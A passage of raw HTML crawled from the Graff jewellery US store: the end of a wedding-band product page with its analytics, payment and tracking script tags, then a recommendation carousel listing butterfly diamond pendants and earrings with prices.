            data-feedback-url="/on/demandware.store/Sites-Graff_US-Site/en_US/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_US-Site/en_US/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="OP0vXP5-4NsFcfDdvaw5RJIXjivp7joN0Vslw9Zen07kJVJaXkJ51emcZOl_dicQ_sAlwJUn-qKjCxDidQhhhchEJ1mYEhx-ogLLWIuIfQRMVmecVjslC9BZA-L881FtZjrjW8tywF6RY6RYnT_e-s2sgAhb5N_n2_sLMenclAZwH7K1YFo="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'US',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580',
        'sessionFirstVisitTime': '1.769735647397E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_US-Site/en_US/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_US"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"USD","detail":{"products":[{"name":"Round Diamond Wedding Band","id":"RGR813_RGR813","brand":"Graff","category":"Jewellery/View By Collection/Classic Graff/Rings","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_classicgraff","dimension25":"jewellerycollections_viewbycollection_classicgraff_rings","price":"4900.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="USD" />


    <script>
        (function (url) {
            /*Tracking Bootstrap Set Up DataLayer objects/properties here*/
            window.rakutenDataLayer = false; // Set custom DataLayer name if 'DataLayer' conflicts
            var dln = window.rakutenDataLayer || 'DataLayer';
            if(!window[dln]){
                window[dln] = {};
            }
            if(!window[dln].events){
                window[dln].events = {};
            }
            window[dln].events.SPIVersion = window[dln].events.SPIVersion || "v3.4.1";

            var loc, ct = document.createElement("script");
            ct.type = "text/javascript";
            ct.async = true; ct.src = url; loc = document.getElementsByTagName('script')[0];
            loc.parentNode.insertBefore(ct, loc);
        }(document.location.protocol + "//tag.rmp.rakuten.com/125848.ct.js"));
    </script>




    
    
    <input type="hidden" id="splitit-APIKey" value="510054f6-d473-4680-8b9d-576e78cacdc0">
    <input type="hidden" id="splitit-currencyCode" value="USD">
    <input type="hidden" id="splitit-currencySymbol" value="$">
    <input type="hidden" id="splitit-lang" value="en">
    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/js/SplititUMClient.js"></script>
    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/css/custom_splitit.css" />


    



<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1563_RGE1563%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1818_RGE1818%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP695_RGP695%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB328_RGB328%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1053_RER1053%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET118_RGET118%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP808_RGP808%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP837_RGP837%22%7D%7D%5D&limit=6.0
body_size: 2898
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;7500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;7500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="7500.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="Double Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Double Butterfly Silhouette Diamond Pendant"
            title="Double Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">Double Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="7500.00">
                    $7,500


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1563_RGE1563">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1563_RGE1563"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;2100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;2100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1563_RGE1563" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Petite Stud Earrings" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Petite Stud Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2100.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a39713fd9c6c6a5c9560f418a7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGE1563_RGE1563"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGE1563_RGE1563"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" aria-label="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
            title="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" tabindex="0">Pav&eacute; Butterfly Diamond Petite Stud Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2100.00">
                    $2,100


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1818_RGE1818">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1818_RGE1818"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Ear Climbers&quot;,&quot;id&quot;:&quot;RGE1818_RGE1818&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;5500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Ear Climbers&quot;,&quot;id&quot;:&quot;RGE1818_RGE1818&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;5500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1818_RGE1818" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Petite Ear Climbers" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Petite Ear Climbers" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5500.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="acde8f18fba14cdca952d08705" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGE1818_RGE1818"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGE1818_RGE1818"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" aria-label="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
            title="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" tabindex="0">Pav&eacute; Butterfly Diamond Petite Ear Climbers</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5500.00">
                    $5,500


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP695_RGP695">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP695_RGP695"
     
